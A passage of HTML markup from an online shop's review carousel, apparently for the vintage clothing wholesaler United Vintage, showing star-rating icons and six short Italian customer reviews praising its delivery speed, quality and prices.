                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Ordino regolarmente da...
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Ordino regolarmente da United Vintage e sono molto soddisfatto dei tempi di consegna e della qualità della merce. Li raccomando al 200%. Continuate a lavorare bene!<br/>Grazie</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">CELINE GRELOU,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Un team di professionisti che ascolta...
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Un team professionale che ascolta i propri clienti, risponde rapidamente alle domande e spedisce i pacchi molto velocemente.</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Kf,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Raccomando questo grossista
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>gli abiti sono autentici e la preparazione degli ordini è veloce</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">clotaire caron,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        PERFETTO!
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Prodotto eccellente, di buona qualità e a un prezzo molto ragionevole. L'interfaccia è chiara e facile da usare. Da grande appassionato di vintage, credo che questo sia uno dei migliori siti per trovare ciò che si sta cercando.</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Solène ct,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        Ho ricevuto un fagotto in pile Patagonia
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>Ho ricevuto un pacchetto di pile Patagonia<br/>, che è praticamente tutto À grado.</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">Erwan Veno,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
                  <div class="product-reviews-item-template--26842618822989__product_reviews_2_pNmTJ4 swiper-slide">
                    <div class="product-reviews-review-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <div class="product-reviews-stars-template--26842618822989__product_reviews_2_pNmTJ4">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"></rect>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"></path>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"></rect>
                                  </clipPath>
                                  </defs>
                                </svg>
                                                      
                            
                        </div>
                      
                      
                        <div class="product-reviews-verified-template--26842618822989__product_reviews_2_pNmTJ4">
                          <div class="product-reviews-verified-icon-template--26842618822989__product_reviews_2_pNmTJ4">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" id="verified">
                              <path fill="#000" fill-rule="evenodd" d="M1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23C5.92487 23 1 18.0751 1 12ZM11.2071 16.2071L18.2071 9.20711L16.7929 7.79289L10.5 14.0858L7.20711 10.7929L5.79289 12.2071L9.79289 16.2071C9.98043 16.3946 10.2348 16.5 10.5 16.5C10.7652 16.5 11.0196 16.3946 11.2071 16.2071Z" clip-rule="evenodd"></path>
                            </svg>
                          </div>
                          <p class="product-reviews-verified-text-template--26842618822989__product_reviews_2_pNmTJ4">Verificato</p>
                        </div>
                        
                    </div>
                    
                      <h2 class="product-reviews-title-template--26842618822989__product_reviews_2_pNmTJ4">
                        molto materiale da esplorare
                      </h2>
                    
                    
                      <div class="product-reviews-text-template--26842618822989__product_reviews_2_pNmTJ4">
                        <p>molto materiale da esplorare, buoni prezzi!</p>
                      </div>
                    
                    <div class="product-reviews-publication-template--26842618822989__product_reviews_2_pNmTJ4">
                      
                        <p class="product-reviews-author-template--26842618822989__product_reviews_2_pNmTJ4">- S,</p>                  
                      
                      
                        <p class="product-reviews-time-template--26842618822989__product_reviews_2_pNmTJ4">Pubblicato di recente</p>                  
                      
                    </div>
                  </div>
                
              </div>
            </div> 
          </div>
          
            <div class="product-reviews-bottom-text-template--26842618822989__product_reviews_2_pNmTJ4">
